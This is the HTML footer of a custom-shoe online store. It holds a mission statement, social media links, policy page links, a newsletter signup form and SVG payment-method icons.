              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
